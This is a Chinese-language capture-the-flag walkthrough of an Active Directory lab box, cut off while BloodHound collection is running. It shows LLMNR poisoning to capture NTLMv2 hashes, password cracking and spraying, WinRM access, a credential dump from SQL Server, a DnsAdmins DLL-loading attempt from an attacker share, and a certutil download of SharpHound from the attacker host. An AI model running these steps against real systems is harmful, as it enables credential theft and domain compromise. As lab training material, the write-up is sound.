难度:expert
kali:192.168.31.34
靶机:192.168.31.207
目标发现
root@kali2 [/tmp] ➜ arp-scan -l [16:25:59]
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.31.34
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
...
192.168.31.207 08:00:27:3b:94:dc PCS Systemtechnik GmbH
...端口扫描
root@kali2 [/tmp] ➜ nmap -n -Pn -sS -p- --min-rate="5000" 192.168.31.207 -oG ports.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-03 16:26 CST
Nmap scan report for 192.168.31.207
Host is up (0.00011s latency).
Not shown: 65510 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49668/tcp open unknown
49685/tcp open unknown
49686/tcp open unknown
49691/tcp open unknown
49698/tcp open unknown
49713/tcp open unknown
49754/tcp open unknown
57936/tcp open unknown
MAC Address: 08:00:27:3B:94:DC (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 14.16 seconds
root@kali2 [/tmp] ➜ cat ports.txt | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ','
53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49668,49685,49686,49691,49698,49713,49754,57936扫一下对应服务
root@kali2 [/tmp] ➜ nmap -sV -A 192.168.31.207 -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49686,49687,49693,49701,49710,49725,57936
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-03 16:27 CST
Nmap scan report for 192.168.31.207
Host is up (0.00025s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-03 08:27:47Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cons.thl, Site: Default-First-Site-Name)
|_ssl-date: 2024-12-03T08:28:44+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=WIN-C73PROQLRHL.cons.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:WIN-C73PROQLRHL.cons.thl
| Not valid before: 2024-10-11T16:05:23
|_Not valid after: 2025-10-11T16:05:23
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cons.thl, Site: Default-First-Site-Name)
|_ssl-date: 2024-12-03T08:28:44+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=WIN-C73PROQLRHL.cons.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:WIN-C73PROQLRHL.cons.thl
| Not valid before: 2024-10-11T16:05:23
|_Not valid after: 2025-10-11T16:05:23
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cons.thl, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=WIN-C73PROQLRHL.cons.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:WIN-C73PROQLRHL.cons.thl
| Not valid before: 2024-10-11T16:05:23
|_Not valid after: 2025-10-11T16:05:23
|_ssl-date: 2024-12-03T08:28:44+00:00; 0s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cons.thl, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=WIN-C73PROQLRHL.cons.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:WIN-C73PROQLRHL.cons.thl
| Not valid before: 2024-10-11T16:05:23
|_Not valid after: 2025-10-11T16:05:23
|_ssl-date: 2024-12-03T08:28:44+00:00; 0s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp closed unknown
49686/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49687/tcp closed unknown
49693/tcp closed unknown
49701/tcp closed unknown
49710/tcp closed unknown
49725/tcp closed unknown
57936/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-info:
| 192.168.31.207\SQLEXPRESS:
| Instance name: SQLEXPRESS
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
| TCP port: 57936
|_ Clustered: false
| ms-sql-ntlm-info:
| 192.168.31.207\SQLEXPRESS:
| Target_Name: CONS
| NetBIOS_Domain_Name: CONS
| NetBIOS_Computer_Name: WIN-C73PROQLRHL
| DNS_Domain_Name: cons.thl
| DNS_Computer_Name: WIN-C73PROQLRHL.cons.thl
|_ Product_Version: 10.0.14393
|_ssl-date: 2024-12-03T08:28:44+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=WIN-C73PROQLRHL.cons.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:WIN-C73PROQLRHL.cons.thl
| Not valid before: 2024-10-11T16:05:23
|_Not valid after: 2025-10-11T16:05:23
MAC Address: 08:00:27:3B:94:DC (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Microsoft Windows 2016
OS CPE: cpe:/o:microsoft:windows_server_2016
OS details: Microsoft Windows Server 2016 build 10586 - 14393
Network Distance: 1 hop
Service Info: Host: WIN-C73PROQLRHL; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-12-03T08:28:36
|_ start_date: 2024-12-03T15:20:05
|_nbstat: NetBIOS name: WIN-C73PROQLRHL, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:3b:94:dc (Oracle VirtualBox virtual NIC)
TRACEROUTE
HOP RTT ADDRESS
1 0.25 ms 192.168.31.207
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 63.54 seconds域名WIN-C73PROQLRHL.cons.thl,嗯,有LDAP,SQL Server等服务,先把域名加到hosts
root@kali2 [/tmp] ➜ echo '192.168.31.207 cons.thl WIN-C73PROQLRHL.cons.thl' | tee -a /etc/hosts
192.168.31.207 cons.thl WIN-C73PROQLRHL.cons.thlresponder-LLMNR欺骗
root@kali2 [/tmp] ➜ responder -I eth0 [16:36:55]
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.4.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.31.34]
Responder IPv6 [fe80::20c:29ff:fed2:e049]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-DAIMRNTG9AQ]
Responder Domain Name [TMNN.LOCAL]
Responder DCE-RPC Port [48974]
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to fe80::a065:ce99:e0f0:a666 for name WIN-C73PROQLRHL
[*] [LLMNR] Poisoned answer sent to fe80::1c00:56bb:d1dc:54fd for name WIN-C73PROQLRHL
[*] [LLMNR] Poisoned answer sent to 192.168.31.207 for name WIN-C73PROQLRHL
[*] [LLMNR] Poisoned answer sent to fe80::a065:ce99:e0f0:a666 for name WIN-C73PROQLRHL
[*] [LLMNR] Poisoned answer sent to 192.168.31.207 for name WIN-C73PROQLRHL
[*] [LLMNR] Poisoned answer sent to 192.168.56.116 for name WIN-C73PROQLRHL
[*] [LLMNR] Poisoned answer sent to fe80::1c00:56bb:d1dc:54fd for name WIN-C73PROQLRHL
[*] [LLMNR] Poisoned answer sent to fe80::a065:ce99:e0f0:a666 for name WIN-C73PROQLRHL
[*] [LLMNR] Poisoned answer sent to 192.168.31.207 for name WIN-C73PROQLRHL
[*] [LLMNR] Poisoned answer sent to 192.168.56.116 for name WIN-C73PROQLRHL
[*] [LLMNR] Poisoned answer sent to fe80::1c00:56bb:d1dc:54fd for name WIN-C73PROQLRHL
[*] [NBT-NS] Poisoned answer sent to 192.168.31.207 for name SQLSERVER (service: File Server)
[*] [LLMNR] Poisoned answer sent to fe80::a065:ce99:e0f0:a666 for name SQLserver
[*] [LLMNR] Poisoned answer sent to 192.168.31.207 for name SQLserver
[*] [LLMNR] Poisoned answer sent to fe80::1c00:56bb:d1dc:54fd for name SQLserver
[*] [LLMNR] Poisoned answer sent to fe80::a065:ce99:e0f0:a666 for name SQLserver
[*] [LLMNR] Poisoned answer sent to 192.168.56.116 for name SQLserver
[*] [LLMNR] Poisoned answer sent to 192.168.31.207 for name SQLserver
[*] [LLMNR] Poisoned answer sent to fe80::1c00:56bb:d1dc:54fd for name SQLserver
[*] [LLMNR] Poisoned answer sent to 192.168.56.116 for name SQLserver
[SMB] NTLMv2-SSP Client : fe80::a065:ce99:e0f0:a666
[SMB] NTLMv2-SSP Username : cons\Appolonia
[SMB] NTLMv2-SSP Hash : Appolonia::cons:13b4be34297674c8:4F44709CF3B6818CB57115CEFCC0E162:01010000000000000078A195A145DB01D060FB45C7F491F1000000000200080054004D004E004E0001001E00570049004E002D004400410049004D0052004E005400470039004100510004003400570049004E002D004400410049004D0052004E00540047003900410051002E0054004D004E004E002E004C004F00430041004C000300140054004D004E004E002E004C004F00430041004C000500140054004D004E004E002E004C004F00430041004C00070008000078A195A145DB01060004000200000008003000300000000000000000000000004000006E691A471561EA9CD8EE3E73EB57E15A9D8B7FB342D4346AD23EDDF99AFE428D0A0010000000000000000000000000000000000009001C0063006900660073002F00530051004C00730065007200760065007200000000000000000000000000
[*] [NBT-NS] Poisoned answer sent to 192.168.31.207 for name SQLDATABABASE (service: File Server)
[*] [LLMNR] Poisoned answer sent to fe80::1c00:56bb:d1dc:54fd for name SQLDatababase
[*] [LLMNR] Poisoned answer sent to fe80::a065:ce99:e0f0:a666 for name SQLDatababase
[*] [LLMNR] Poisoned answer sent to 192.168.31.207 for name SQLDatababase
[*] [LLMNR] Poisoned answer sent to 192.168.56.116 for name SQLDatababase
[*] [LLMNR] Poisoned answer sent to fe80::a065:ce99:e0f0:a666 for name SQLDatababase
[*] [LLMNR] Poisoned answer sent to 192.168.31.207 for name SQLDatababase
[*] [LLMNR] Poisoned answer sent to fe80::1c00:56bb:d1dc:54fd for name SQLDatababase
[*] [LLMNR] Poisoned answer sent to 192.168.56.116 for name SQLDatababase
[SMB] NTLMv2-SSP Client : fe80::a065:ce99:e0f0:a666
[SMB] NTLMv2-SSP Username : cons\sqldb
[SMB] NTLMv2-SSP Hash : sqldb::cons:e9c0b9bff0c82b7d:BFFA504C3851F0A0B0A60FB5079AE3C8:01010000000000000078A195A145DB0161767E1C085524BA000000000200080054004D004E004E0001001E00570049004E002D004400410049004D0052004E005400470039004100510004003400570049004E002D004400410049004D0052004E00540047003900410051002E0054004D004E004E002E004C004F00430041004C000300140054004D004E004E002E004C004F00430041004C000500140054004D004E004E002E004C004F00430041004C00070008000078A195A145DB01060004000200000008003000300000000000000000000000004000006E691A471561EA9CD8EE3E73EB57E15A9D8B7FB342D4346AD23EDDF99AFE428D0A001000000000000000000000000000000000000900240063006900660073002F00530051004C004400610074006100620061006200610073006500000000000000000000000000抓到了两个用户哈希,一个是Appolonia,另一个是sqldb的
爆破一下
root@kali2 [/tmp] ➜ john Appolonia.txt --wordlist=/usr/share/seclists/Passwords/seasons.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Warning: invalid UTF-8 seen reading ~/.john/john.pot
Press 'q' or Ctrl-C to abort, almost any other key for status
5umm3r@ (Appolonia)
root@kali2 [/tmp] ➜ john sqldb.txt --wordlist=/usr/share/seclists/Passwords/seasons.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Warning: invalid UTF-8 seen reading ~/.john/john.pot
Press 'q' or Ctrl-C to abort, almost any other key for status
au7umn@ (sqldb)Appolonia:5umm3r@
sqldb:au7umn@
列一下共享文件夹
root@kali2 [/tmp] ➜ smbmap -u 'sqldb' -p 'au7umn@' -H 192.168.31.207 [16:42:54]
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.4 | Shawn Evans - ShawnDEvans@gmail.com<mailto:ShawnDEvans@gmail.com>
https://github.com/ShawnDEvans/smbmap
[\] Checking for open ports... [*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[|] Enumerating shares... [/] Enumerating shares...
[+] IP: 192.168.31.207:445 Name: cons.thl Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
Users READ ONLY
[-] Closing connections.. [\] Closing connections.. [|] Closing connections.. [/] Closing connections.. [-] Closing connections.. [*] Closed 1 connections翻了一下几个可读目录,没什么有用的信息,Appolonia也看了,同样没有东西
lookupsid
root@kali2 [/tmp] ➜ lookupsid.py sqldb@192.168.31.207 [16:50:04]
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:
[*] Brute forcing SIDs at 192.168.31.207
[*] StringBinding ncacn_np:192.168.31.207[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-2838722739-4169515792-1136184259
498: CONS\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: CONS\Administrator (SidTypeUser)
501: CONS\Guest (SidTypeUser)
502: CONS\krbtgt (SidTypeUser)
503: CONS\DefaultAccount (SidTypeUser)
512: CONS\Domain Admins (SidTypeGroup)
513: CONS\Domain Users (SidTypeGroup)
514: CONS\Domain Guests (SidTypeGroup)
515: CONS\Domain Computers (SidTypeGroup)
516: CONS\Domain Controllers (SidTypeGroup)
517: CONS\Cert Publishers (SidTypeAlias)
518: CONS\Schema Admins (SidTypeGroup)
519: CONS\Enterprise Admins (SidTypeGroup)
520: CONS\Group Policy Creator Owners (SidTypeGroup)
521: CONS\Read-only Domain Controllers (SidTypeGroup)
522: CONS\Cloneable Domain Controllers (SidTypeGroup)
525: CONS\Protected Users (SidTypeGroup)
526: CONS\Key Admins (SidTypeGroup)
527: CONS\Enterprise Key Admins (SidTypeGroup)
553: CONS\RAS and IAS Servers (SidTypeAlias)
571: CONS\Allowed RODC Password Replication Group (SidTypeAlias)
572: CONS\Denied RODC Password Replication Group (SidTypeAlias)
1000: CONS\WIN-C73PROQLRHL$ (SidTypeUser)
1101: CONS\DnsAdmins (SidTypeAlias)
1102: CONS\DnsUpdateProxy (SidTypeGroup)
1103: CONS\SQLServer2005SQLBrowserUser$WIN-C73PROQLRHL (SidTypeAlias)
1104: CONS\sqlsvc (SidTypeUser)
1105: CONS\jwats (SidTypeUser)
1445: CONS\appolonia (SidTypeUser)
1446: CONS\april (SidTypeUser)
1447: CONS\aprilette (SidTypeUser)
1448: CONS\ara (SidTypeUser)
1449: CONS\arabel (SidTypeUser)
1450: CONS\arabela (SidTypeUser)
1451: CONS\arabele (SidTypeUser)
1452: CONS\arabella (SidTypeUser)
1453: CONS\arabelle (SidTypeUser)
1454: CONS\arda (SidTypeUser)
1455: CONS\ardath (SidTypeUser)
1456: CONS\ardeen (SidTypeUser)
1457: CONS\ardelia (SidTypeUser)
1458: CONS\ardelis (SidTypeUser)
1459: CONS\ardella (SidTypeUser)
1460: CONS\ardelle (SidTypeUser)
1461: CONS\arden (SidTypeUser)
1462: CONS\ardene (SidTypeUser)
1463: CONS\ardenia (SidTypeUser)
1464: CONS\ardine (SidTypeUser)
1465: CONS\ardis (SidTypeUser)
1466: CONS\ardisj (SidTypeUser)
1467: CONS\ardith (SidTypeUser)
1468: CONS\ardra (SidTypeUser)
1469: CONS\ardyce (SidTypeUser)
1470: CONS\ardys (SidTypeUser)
1471: CONS\ardyth (SidTypeUser)
1472: CONS\aretha (SidTypeUser)
1473: CONS\ariadne (SidTypeUser)
1474: CONS\ariana (SidTypeUser)
1475: CONS\aridatha (SidTypeUser)
1476: CONS\ariel (SidTypeUser)
1477: CONS\ariela (SidTypeUser)
1478: CONS\ariella (SidTypeUser)
1479: CONS\arielle (SidTypeUser)
1480: CONS\arlana (SidTypeUser)
1481: CONS\arlee (SidTypeUser)
1482: CONS\arleen (SidTypeUser)
1483: CONS\arlen (SidTypeUser)
1484: CONS\arlena (SidTypeUser)
1485: CONS\arlene (SidTypeUser)
1486: CONS\arleta (SidTypeUser)
1487: CONS\arlette (SidTypeUser)
1488: CONS\arleyne (SidTypeUser)
1489: CONS\arlie (SidTypeUser)
1490: CONS\arliene (SidTypeUser)
1491: CONS\arlina (SidTypeUser)
1492: CONS\arlinda (SidTypeUser)
1493: CONS\arline (SidTypeUser)
1494: CONS\arluene (SidTypeUser)
1495: CONS\arly (SidTypeUser)
1496: CONS\arlyn (SidTypeUser)
1497: CONS\arlyne (SidTypeUser)
1498: CONS\aryn (SidTypeUser)
1499: CONS\Office Admin (SidTypeGroup)
1500: CONS\IT Admins (SidTypeGroup)
1501: CONS\Executives (SidTypeGroup)
1502: CONS\Senior management (SidTypeGroup)
1503: CONS\Project management (SidTypeGroup)
1504: CONS\Finance (SidTypeGroup)
1505: CONS\HR (SidTypeGroup)
1506: CONS\Marketing (SidTypeGroup)
1507: CONS\Sales (SidTypeGroup)
1508: CONS\Support (SidTypeGroup)
1509: CONS\Junior staff (SidTypeGroup)
1512: CONS\Aplication Management (SidTypeGroup)
1519: CONS\Svc_Accounts (SidTypeGroup)
1522: CONS\GMSA_SQL$ (SidTypeUser)
1523: CONS\sqldb (SidTypeUser)
1524: CONS\toolsdb (SidTypeUser)
1525: CONS\MSOL (SidTypeUser)导出一下用户名
root@kali2 [/tmp] ➜ cat users.txt | sed -n 's/^.*\\\(.*\) .*/\1/p' > username.txt [17:00:32]
root@kali2 [/tmp] ➜ cat username.txt [17:01:13]
Enterprise Read-only Domain Controllers
Administrator
Guest
krbtgt
DefaultAccount
Domain Admins
Domain Users
Domain Guests
Domain Computers
Domain Controllers
Cert Publishers
Schema Admins
Enterprise Admins
Group Policy Creator Owners
Read-only Domain Controllers
Cloneable Domain Controllers
Protected Users
Key Admins
Enterprise Key Admins
RAS and IAS Servers
Allowed RODC Password Replication Group
Denied RODC Password Replication Group
WIN-C73PROQLRHL$
DnsAdmins
DnsUpdateProxy
SQLServer2005SQLBrowserUser$WIN-C73PROQLRHL
sqlsvc
jwats
appolonia
april
aprilette
ara
arabel
arabela
arabele
arabella
arabelle
arda
ardath
ardeen
ardelia
ardelis
ardella
ardelle
arden
ardene
ardenia
ardine
ardis
ardisj
ardith
ardra
ardyce
ardys
ardyth
aretha
ariadne
ariana
aridatha
ariel
ariela
ariella
arielle
arlana
arlee
arleen
arlen
arlena
arlene
arleta
arlette
arleyne
arlie
arliene
arlina
arlinda
arline
arluene
arly
arlyn
arlyne
aryn
Office Admin
IT Admins
Executives
Senior management
Project management
Finance
HR
Marketing
Sales
Support
Junior staff
Aplication Management
Svc_Accounts
GMSA_SQL$
sqldb
toolsdb
MSOL爆破一下密码
root@kali2 [/tmp] ➜ crackmapexec smb 192.168.31.207 -u username.txt -p username.txt --continue-on-success均失败
winrm登录
尝试winrm登录sqldb用户
root@kali2 [/tmp] ➜ evil-winrm -i 192.168.31.207 -u "sqldb" -p au7umn@ [17:03:03]
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sqldb\Documents> whoami
cons\sqldb连接成功
*Evil-WinRM* PS C:\Users\sqlsvc\Documents> gci
Directory: C:\Users\sqlsvc\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/31/2024 6:23 PM 2231 Database.kdbx文档目录下有个Database.kdbx文件,这是一个密码管理工具
root@kali2 [/tmp] ➜ keepass2john Database.kdbx
! Database.kdbx : File version '40000' is currently not supported!解不了,先放放,换另一个用户看看
*Evil-WinRM* PS C:\Users\appolonia\Documents> gci
Directory: C:\Users\appolonia\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/7/2024 5:05 PM 32 User.flag.txt
*Evil-WinRM* PS C:\Users\appolonia\Documents> type User.flag.txt
de4769769d10f96ae069e9926a10454e拿到user flag
看一下用户权限
*Evil-WinRM* PS C:\Users\appolonia\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============== ==============================================
cons\appolonia S-1-5-21-2838722739-4169515792-1136184259-1445
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CONS\Support Group S-1-5-21-2838722739-4169515792-1136184259-1508 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.没什么有用的信息,先看一下数据库用户,说不定可以从数据库下手
sql server信息收集
*Evil-WinRM* PS C:\Users\sqldb> sqlcmd -?
Microsoft (R) SQL Server Command Line Tool
Version 15.0.2000.5 NT
...有sqlcmd,查询一下用户
*Evil-WinRM* PS C:\Users\sqldb\Documents> sqlcmd -E -S .\SQLEXPRESS -Q "select name from sys.databases"
name
--------------------------------------------------------------------------------------------------------------------------------
master
tempdb
model
msdb
CredentialsDB
toolsdb
(6 rows affected)拿到一个用户及其哈希
*Evil-WinRM* PS C:\Users\sqldb\Documents> sqlcmd -S .\SQLEXPRESS -d "CredentialsDB" -Q "select * from dbo.credentials"
ID Username Password
----------- -------------------------------------------------- ----------------------------------------------------------------------------------------------------
1 sqlsvc a6d888301de7aa3b380a691d32837627
(1 rows affected)root@kali2 [/tmp] ➜ john aaa --wordlist=/usr/share/seclists/Passwords/seasons.txt --format=Raw-MD5 [17:42:47]
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: invalid UTF-8 seen reading ~/.john/john.pot
Press 'q' or Ctrl-C to abort, almost any other key for status
$PRING2021# (?)
1g 0:00:00:00 DONE (2024-12-03 17:43) 100.0g/s 38400p/s 38400c/s 38400C/s $pr1ng..$umm3r2021%
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.跑出密码是$PRING2021#
看一下这个用户权限
*Evil-WinRM* PS C:\Users\sqlsvc\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
=========== ==============================================
cons\sqlsvc S-1-5-21-2838722739-4169515792-1136184259-1104
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CONS\Svc_Accounts Group S-1-5-21-2838722739-4169515792-1136184259-1519 Mandatory group, Enabled by default, Enabled group
CONS\DnsAdmins Alias S-1-5-21-2838722739-4169515792-1136184259-1101 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.对比可以注意到sqlsvc在这两个组下
CONS\Svc_Accounts Group S-1-5-21-2838722739-4169515792-1136184259-1519 Mandatory group, Enabled by default, Enabled group
CONS\DnsAdminsDnsAdmins是个特权组
DnsAdmins 组的成员可以利用其权限在 DNS 服务器(通常托管在域控制器上)上加载具有 SYSTEM 权限的任意 DLL。
尝试使用这个权限提权
*Evil-WinRM* PS C:\Users\sqlsvc\Documents> dnscmd /config /serverlevelplugindll \\192.168.31.34\share\exp.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\sqlsvc\Documents> sc.exe \\cons.thl stop dns
[SC] OpenService FAILED 5:
Access is denied.好吧,没有权限,可能是Alias 组没有给这个用户操作DNS的权限。
下手点只能是Svc_Accounts 组了,这个组应该自定义的组,不知道其具体权限,需要传个bloodhound分析一下攻击路径
bloodhound分析
先用SharpHound.exe收集域内信息
*Evil-WinRM* PS C:\Users\sqlsvc\Documents> certutil.exe -urlcache -split -f http://192.168.31.34:6677/SharpHound.exe
**** Online ****
000000 ...
100c00
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\Users\sqlsvc\Documents> gci
Directory: C:\Users\sqlsvc\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/31/2024 6:23 PM 2231 Database.kdbx
-a---- 12/3/2024 10:54 AM 5 sdshow
-a---- 12/3/2024 11:03 AM 1051648 SharpHound.exe
``
```bash
*Evil-WinRM* PS C:\Users\sqlsvc\Documents> ./SharpHound.exe -c all
2024-12-03T11:05:21.0255359+01:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2024-12-03T11:05:21.1032071+01:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
